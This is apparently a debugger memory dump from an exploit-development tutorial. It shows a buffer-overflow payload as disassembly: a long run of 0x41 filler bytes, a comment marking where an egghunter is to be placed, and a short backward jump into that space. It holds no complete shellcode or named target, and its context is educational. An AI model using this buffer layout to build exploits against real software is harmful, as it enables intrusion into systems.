 $-34 41 INC ECX
$-33 41 INC ECX
$-32 41 INC ECX
$-31 41 INC ECX
$-30 41 INC ECX destination; this is where
$-2F 41 INC ECX the egghunter will be placed
$-2E 41 INC ECX
$-2D 41 INC ECX
$-2C 41 INC ECX
$-2B 41 INC ECX
$-2A 41 INC ECX
$-29 41 INC ECX
$-28 41 INC ECX
$-27 41 INC ECX
$-26 41 INC ECX
$-25 41 INC ECX
$-24 41 INC ECX
$-23 41 INC ECX
$-22 41 INC ECX
$-21 41 INC ECX
$-20 41 INC ECX
$-1F 41 INC ECX
$-1E 41 INC ECX
$-1D 41 INC ECX
$-1C 41 INC ECX
$-1B 41 INC ECX
$-1A 41 INC ECX
$-19 41 INC ECX
$-18 41 INC ECX
$-17 41 INC ECX
$-16 41 INC ECX
$-15 41 INC ECX
$-14 41 INC ECX
$-13 41 INC ECX
$-12 41 INC ECX
$-11 41 INC ECX
$-10 41 INC ECX
$-F 41 INC ECX
$-E 41 INC ECX
$-D 41 INC ECX
$-C 41 INC ECX
$-B 41 INC ECX
$-A 41 INC ECX
$-9 41 INC ECX
$-8 41 INC ECX
$-7 41 INC ECX
$-6 41 INC ECX
$-5 41 INC ECX
$-4 AF SCAS DWORD PTR ES:[EDI]
$-3 1150 62 ADC DWORD PTR DS:[EAX+62],EDX
$ ==> ^EB CE JMP SHORT 00B7F9DC
$+2 43 INC EBX
$+3 43 INC EBX
$+4 43 INC EBX
$+5 43 INC EBX